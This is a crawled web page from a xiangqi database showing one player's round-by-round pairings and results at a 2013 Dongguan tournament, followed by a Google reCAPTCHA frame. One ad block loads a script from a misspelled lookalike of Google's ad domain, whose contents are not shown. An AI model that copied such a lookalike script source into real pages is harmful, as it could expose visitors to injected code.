

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001729&P=11
body_size: 8241
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2013 DongGuang,Guangdong Xiangqi Open AutumnZhangSan Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2013 DongGuang,Guangdong Xiangqi Open AutumnZhangSan Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2013 DongGuang,Guangdong Xiangqi Open Autumn <font color="#ff0000">Player:ZhangSan</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2013 DongGuang,Guangdong Xiangqi Open Autumn：<a href='../archives/EventInfo.asp?eid=100001729'>Info</a> <a href='../archives/ShowRank.asp?eid=100001729'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001729'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001729'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2013 DongGuang,Guangdong Xiangqi Open Autumn -> Player:<a href="../xqplayer/xqplayer.asp?pid=110598" target="_blank">ZhangSan</a>(Current Rank:<b>40</b>,Score:<b>4.5</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>11</td><td>DongGuang</td><td>0</td><td>ZhangSan</td><td>11</td><td><font color=green>0-2</font></td>
<td>38</td><td><a href="ShowPlayer.asp?eid=100001729&P=38" target="_blank">LuoZaiXing</a></td><td>0</td><td>GuangDong</td><td>6</td><td>24</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>23</td><td>DongGuang</td><td>0</td><td>ZhangSan</td><td>11</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>42</td><td><a href="ShowPlayer.asp?eid=100001729&P=42" target="_blank">XieLin</a></td><td>0</td><td>GuangDong</td><td>5</td><td>35</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>25</td><td>DongGuang</td><td>0</td><td>ZhangSan</td><td>11</td><td><font color=red>2+0</font></td>
<td>45</td><td><a href="ShowPlayer.asp?eid=100001729&P=45" target="_blank">YeHao</a></td><td>0</td><td>GuangDong</td><td>4</td><td>43</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>20</td><td>DongGuang</td><td>1</td><td>ZhangSan</td><td>11</td><td><font color=gray>B/1=1</font></td>
<td>46</td><td><a href="ShowPlayer.asp?eid=100001729&P=46" target="_blank">ChenXuSheng</a></td><td>1</td><td>GuangDong</td><td>6.5</td><td>16</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>19</td><td>DongGuang</td><td>1.5</td><td>ZhangSan</td><td>11</td><td><font color=green>0-2</font></td>
<td>47</td><td><a href="ShowPlayer.asp?eid=100001729&P=47" target="_blank">ChenWenSheng</a></td><td>1.5</td><td>DongGuang</td><td>6.5</td><td>17</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>22</td><td>DongGuang</td><td>1.5</td><td>ZhangSan</td><td>11</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>36</td><td><a href="ShowPlayer.asp?eid=100001729&P=36" target="_blank">WuXiaoPeng</a></td><td>1.5</td><td>ChongQing</td><td>1.5</td><td>50</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>18</td><td>DongGuang</td><td>2.5</td><td>ZhangSan</td><td>11</td><td><font color=green>0-2</font></td>
<td>26</td><td><a href="ShowPlayer.asp?eid=100001729&P=26" target="_blank">Zhao JingHua</a></td><td>2.5</td><td>AnHui</td><td>3.5</td><td>45</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>22</td><td>DongGuang</td><td>2.5</td><td>ZhangSan</td><td>11</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>40</td><td><a href="ShowPlayer.asp?eid=100001729&P=40" target="_blank">TanDongYang</a></td><td>2</td><td>DongGuang</td><td>5</td><td>37</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>16</td><td>DongGuang</td><td>3.5</td><td>ZhangSan</td><td>11</td><td><font color=green>0-2</font></td>
<td>54</td><td><a href="ShowPlayer.asp?eid=100001729&P=54" target="_blank">Liu XiaoMing</a></td><td>4</td><td>GuangDong</td><td>7</td><td>13</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>20</td><td>DongGuang</td><td>3.5</td><td>ZhangSan</td><td>11</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>23</td><td><a href="ShowPlayer.asp?eid=100001729&P=23" target="_blank">Xie JiJie</a></td><td>3.5</td><td>JiangXi</td><td>5.5</td><td>27</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>22</td><td>DongGuang</td><td>3.5</td><td>ZhangSan</td><td>11</td><td><font color=red>2+0</font></td>
<td>16</td><td><a href="ShowPlayer.asp?eid=100001729&P=16" target="_blank">Cai ZhiJian</a></td><td>3</td><td>GuangDong</td><td>3</td><td>46</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VCXJNQPXgNOFLpt4Mx2c5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791281413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>